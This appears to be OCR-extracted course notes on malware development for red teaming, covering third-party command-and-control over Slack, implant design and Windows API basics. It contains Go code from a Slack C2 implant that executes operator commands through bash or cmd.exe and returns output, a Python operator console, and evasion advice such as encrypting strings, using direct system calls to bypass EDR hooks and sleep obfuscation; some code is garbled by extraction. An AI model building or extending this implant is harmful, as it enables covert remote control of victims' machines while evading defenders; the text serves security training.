

C2: 3rd Party

A third party C2 is a communication channel fully reliant on a 3<sup>rd</sup> party website or application for establishing connection to an infected computer.

Advantages:

- Can use trusted domains to bypass firewall restrictions
- Choosing the right application can blend well into normal network traffic
- If an API is provided, development can be pretty quick

Disadvantages:

- Large amounts of suspicious traffic may result in your account getting banned.
- Limits in amount of data that can be communicated.
- Slow







 $\rightarrow$  implantID\_check-in

ßrequestID\_taskID\_arguments

 $\rightarrow$ requestID\_responseData (responseData is typically encoded)  $\frac{35}{100}$ 

# Implant

## Implant: Flow

- Enters loop
- Reaches out to C2 server
- Checks for tasks
- If no task:
	- Sleep and restart loop
- If task:
	- Perform action on host
	- Return response to server
	- Sleep and restart loop

## Implant: OPSEC

Avoid storing strings within the binary. Can prevent easy discovery by encoding/encrypting required strings and decoding them in runtime, and not including print statements or debug strings in the payload itself

Convert key API calls to direct system calls in mature environments with EDR to evade API hooking.

Sleep obfuscation. A more advanced technique that became popular recently. Allows the implant to encrypt most of its malicious code in memory while not in use. Can help to defeat memory scanners.

## Building on a Proof-of-Concept

Just because we're developing our own malware, it doesn't mean we constantly need to reinvent the wheel. If you have an idea for a C2 method or a new feature, have a look to see if anyone did it before.

If it's a barebones example, try rebuilding it yourself and use it as reference if you get stuck. Once you get it working, add in more features to make it operational ready.

https://github.com/praetorian-inc/slack-c2bot

```
last := ""
                              for true \{handleSleep(SleepDuration)
                                  historyParams := slack.HistoryParameters{Latest: "", Oldest: "0", Count: 2, Inclusive: false, Unreads:false,}
                                  history, err := api.GetChannelHistory(channel_id, historyParams)
                                  if err != nil {
                                      fmt.Printf("%s\n", err)
Slack C2
                                      return
                                  ₹
                                  for _, data := range history. Messages {
                                      if strings.Contains(data.Text, bot_id + " exit") {
                                          os.Exit(0)} else if strings. Contains (data. Text, bot_id + " run ") {
                                          if strings.Compare(last,data.Text) != 0 \{cmd := strings.Replace(data.Text, bot_id + " run ","", -1)
                                              output := runCmd(cmd)
                                              fmt.Println("cmd: \n\pi + cmd)fmt.Println("output: \n" + output)
                                              postMsg(api, channel_id, output)
                                              last = data.Text
```


```
func runCmd(cmd string) string {
    shell := "bash"shell_{arg} := " - c"if runtime.GOOS == "windows" \{shell = "cmd.exe"shell_{\_}arg = "/C"\}
```
myCmd := exec.Command(shell, shell\_arg, cmd)

```
for true \|186
               handleSleep(SleepDuration)
187
               historyParams := slack.GetConversationHistoryParameters{ChannelID: channel id, Cursor: cursor, Inclusive: true, Latest: "", Limit: 1, Oldest: "0",
188
               history, err := api.GetConversationHistory(&historyParams)
189
               if err != nil {
190
                   fmt.Printf("%s\n", err)
191
192
                   return
193
               for \Box, data := range history. Messages {
194
                   if strings.Contains(data.Text, bot id + " exit") {
195
                       os.Exit(0)196
                     else if strings. Contains (data. Text, bot id + " run ") {
197
                       if strings.Compare(last,data.Text) != 0 \quad{
198
                           cmd := strings.Replace(data.Text, bot id + " run ","", -1)
199
                           output := runCmd(cmd)200
                           fmt.Println("cmd: \n\t\frac{\cdot}{\cdot} + cmd)
201
                           fmt.Println("output: \n\ ^" + output)202
                           output = Reverse(bot id) + " " + output203
                           postMsg(api, channel id, output)
204
205
                     else if strings. Contains (data. Text, bot id + " download") \{206 >
                     else if strings. Contains (data. Text, bot id + " upload") { // Requires slack file: write permissions \cdots245 >
                     else if strings. Contains (data. Text, bot_id + " shellcodeurl") { ...
265 >
                     else if strings. Contains (data. Text, bot_id + " getlanIP") { ...
292 >
                     else if strings. Contains (data. Text, bot id + " sleep") { ...
298 >
                     else if strings. Contains (data. Text, bot id + " inject") { ...
308 >
                     else {
339
                       fmt.Println("No new messages found in page. Scrolling back...")
340
                       fmt.Println("Message:", data.Text)
341
                       cursor = history.ResponseMetaData.NextCursor
342
                       // Decrease sleep time to identify next command faster
343
                       SleepDuration = 1344
345
                       break
346
                   last = data.Text347
                   SleepDuration = BaseSleepDuration
348
                   cursor = ""349
                                                                                                                                                             42350
```
351

```
#!/usr/bin/python
 -1
 \overline{2}import os
     from slack sdk import WebClient
 3
     from slack sdk.errors import SlackApiError
     from prompt toolkit import PromptSession
     from prompt toolkit.lexers import PygmentsLexer
     from pygments.lexers.shell import BashLexer
     from prompt toolkit.completion import WordCompleter, Completer, FuzzyCompleter, Completion
     from time import sleep
10
11conversation history = \lceil \rceil12channel id = os.environ['SLACK CHANNEL ID']
13<sub>1</sub>token = os.environ['SLACK BOT TOKEN']
14
     current_target = ""
15
16 \vee def get response(client):
17<sup>°</sup>curson = ""18 \timestry:
19 \timeswhile True:
                  response = client.conversations history(
20 \vee21
                       channel=channel id,
22<sub>2</sub>latest="0",
23
                       limit=1,24
                       curson = cursor25
26
                  conversation history = response["messages"]
27 \timesfor message in conversation_history:
28 \timesif current_target[::-1] not in message['text']:
29
                           cursor = response["response_metadata"]["next_cursor"]
30 \sqrt{ }else:
31
                           print(message['text'].strip(current_target[::-1]))
32<sub>2</sub>curve = ""33
                           return
34 \timesexcept SlackApiError as e:
35
              print(f"Error: {e}")36
              curson = ""37
38 \vee def send_message(client, command):
39 - try:
40 \timesresponse = client.chat_postMessage(channel=channel_id, text=command)
41
                 print("Sent message")
```


## Executing Commands with cmd or PowerShell

Advantages:

- Easier to implement (Can use CreateProcess function)
- More familiar commands and output

Disadvantages:

- Larger detection surface (commonly monitored)
- Less flexibility with output

## Using Windows API Functions

- Advantages:
	- Harder to detect; typically requires API hooking to monitor
	- More granular control of output
	- Additional functionality not covered with LOLBins or native PowerShell commands
- Disadvantages:
	- Takes more time to develop. A function will need to be created for each command, instead of just sending input to cmd.exe or powershell.exe

## Misc. Code

- Detours, hook Messagebox function
- DLL & Assembly to shellcode generator in python
- CLI template
- Flask template
- SQLite template + schema
- HTTP requests:
	- C++
	- Golang
	- Nim
- Command Execution
	- C++
	- Golang
	- Nim

## Google Everything

You likely aren't the first person encountering this error, so there's no need to jump directly to making a post about it. Try to debug it yourself, and then google for any error messages you have.

People are generally happy to help if you've shown you've covered your bases first.

site:stackoverflow.com "your error goes here"

# Windows API Primer

## Note about function naming conventions.

When looking through the Windows API documentation, you'll notice some functions have an "A" or "W" at the end of them. These stand for "Ascii" and "Wide" (also known as Unicode).

**GetUserNameA function** 

GetUserNameW function

**GetUserNameA function** 

When using Visual Studio, you can set your solution to either Ascii or Unicode, and then exclude the "A" or "W". If this letter is not included in the function name, it'll act as an alias for the configured version.

Another common ending is "Ex". This indicates a new version of the function, usually allowing new arguments to be used, or a different output format.

GetFirmwareFnvironmentVariableFxW function

GetFirmwareEnvironmentVariableW function

GetFirmwareEnvironmentVariableA function

GetFirmwareEnvironmentVariableExA function

### Reading the API documentation

The documentation page will contain all the details needed to perform the API call. The Syntax field will show the function prototype in C++, detailing the input and outputs, as well as the type of data returned from the function call.

Requirements are stated at the bottom, to indicate which header to include and which library to link.

### **Requirements**



### **GetProcessId function (processthreadsapi.h)**

Article . 10/13/2021 . 2 minutes to read

Retrieves the process identifier of the specified process.

### **Syntax**



### **Parameters**

[in] Process

A handle to the process. The handle must have the PROCESS\_QUERY\_INFORMATION or PROCESS\_QUERY\_LIMITED\_INFORMATION access right. For more information, see Process Security and Access Rights.

Windows Server 2003 and Windows XP: The handle must have the PROCESS\_QUERY\_INFORMATION access right.

### **Return value**

If the function succeeds, the return value is the process identifier.

If the function fails, the return value is zero. To get extended error information, call GetLastError.

### **Remarks**

Until a process terminates, its process identifier uniquely identifies it on the system. For more information about access rights, see Process Security and Access Rights.

### **Listing** Processes

This looks similar to the previous one we looked at, with a couple small differences. For example, there is an output variable within the API's arguments, and the return value is a BOOL.

Referencing the "Return value" section, you can see that the function will return zero if it fails, or a nonzero value on success. Zero will map to FALSE, which makes error handling as easy as putting an if statement and a ! before the function call:

if (!EnumProcesses(&processes, procArray, bNeeded)) { printf("Failed to enumerate processes: (%d)\n"), GetLastError();

### **EnumProcesses function (psapi.h)**

Article • 10/13/2021 • 2 minutes to read

Retrieves the process identifier for each process object in the system.

### **Syntax**



### **Parameters**

[out] lpidProcess

A pointer to an array that receives the list of process identifiers.

 $[in]$   $cb$ 

The size of the *pProcessIds* array, in bytes.

[out] lpcbNeeded

The number of bytes returned in the pProcessIds array.

### **Return value**

If the function succeeds, the return value is nonzero.

If the function fails, the return value is zero. To get extended error information, call GetLastError.

### Username

Defensive solutions commonly monitor process creation events, and search for suspicious parent-child process relationships. For example, if your malware is running within WORD.exe (can occur after staging a payload from a VBA macro), seeing a child process of cmd.exe, followed by another child process of whoami.exe would be considered an indication of potentially malicious activity.

Using API calls will avoid spawning any new processes and makes behavior analysis more difficult for solutions not utilizing API hooking.

if (!GetUserName(usernameBuf, &bufCharCount)) { printf("Failed to get username: (%d)\n"), GetLastError(); }

### **GetUserNameA function (winbase.h)**

Article • 07/27/2022 • 2 minutes to read

 $\triangle$ 

**Th** Copy

Retrieves the name of the user associated with the current thread.

Use the GetUserNameEx function to retrieve the user name in a specified format. Additional information is provided by the IADsADSystemInfo interface.

### **Syntax**

#### $C++$

#### BOOL GetUserNameA(  $\lceil out \rceil$ LPSTR lpBuffer, [in, out] LPDWORD pcbBuffer  $\mathcal{E}$

### **Parameters**

#### [out] lpBuffer

A pointer to the buffer to receive the user's logon name. If this buffer is not large enough to contain the entire user name, the function fails. A buffer size of (UNLEN  $+$  1) characters will hold the maximum length user name including the terminating null character. UNLEN is defined in Lmcons.h.

#### [in, out] pcbBuffer

On input, this variable specifies the size of the lpBuffer buffer, in TCHARs. On output, the variable receives the number of TCHARs copied to the buffer, including the terminating null character.

If IpBuffer is too small, the function fails and GetLastError returns ERROR\_INSUFFICIENT\_BUFFER. This parameter receives the required buffer size, including the terminating null character.

### Get current Process ID

```
DWORD pid;
pid = GetCurrentProcessId();
```

```
if (!pid) {
    printf("Failed to get PID\n");
else fprintf("PID: %d\n", pid);
```
### **GetCurrentProcessId function** (processthreadsapi.h)

Article • 06/29/2021 • 2 minutes to read  $\triangle$ Retrieves the process identifier of the calling process. **心** Copy DWORD GetCurrentProcessId();

### **Return value**

The return value is the process identifier of the calling process.

### **Remarks**

**Syntax** 

 $C++$ 

Until the process terminates, the process identifier uniquely identifies the process throughout the system.

### Create a process

This function might look a bit intimidating due to how many more arguments it has, but many of them are optional. The documentation also includes a lot of example code, which is helpful to reference in situations like this.

As seen below, NULL, FALSE and 0 are passed several times, leaving only 3 arguments that you need to include for basic usage.



"CreateProcess failed (%d).\n", GetLastError()); printf return;

### **CreateProcessA function** (processthreadsapi.h)

Article • 09/23/2022 • 13 minutes to read

 $\triangle$ 

Creates a new process and its primary thread. The new process runs in the security context of the calling process.

If the calling process is impersonating another user, the new process uses the token for the calling process, not the impersonation token. To run the new process in the security context of the user represented by the impersonation token, use the CreateProcessAsUser or CreateProcessWithLogonW function.

### **Syntax**



## Visual Studio Notes

Make sure to disable Precompiled Headers. Not needed for our use cases and will likely cause a headache. Right click on the project in the Solution Explorer and select Properties.



Check for multi-threaded DLL setting. Multi-threaded DLL = dynamic linking, Multi-threaded = static linking. Debug means additional symbols will be included to make debugging easier; disable this for actual usage.



## Creating an EXE in Visual Studio

```
\Thetaint main() {
      MessageBox(0, L"Hello!", L"Hello!", 0);
      return \theta;
```


## Creating a DLL in Visual Studio

```
extern "C" __declspec(dllexport) int MyFunc();
\existsint MyFunc() {
     MessageBox(0, L"Hello!", L"Hello!", 0);
     return 0;\checkmarkBOOL APIENTRY DllMain( HMODULE hModule,
                         DWORD ul_reason_for_call,
